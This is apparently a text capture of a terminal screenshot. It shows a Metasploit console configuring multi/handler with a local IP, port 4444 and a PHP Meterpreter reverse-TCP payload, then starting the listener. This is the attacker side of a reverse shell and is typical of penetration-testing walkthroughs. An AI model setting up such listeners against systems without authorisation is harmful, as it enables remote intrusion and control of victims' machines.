 File Actions Edit View Help
msf5 > use multi/handler
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444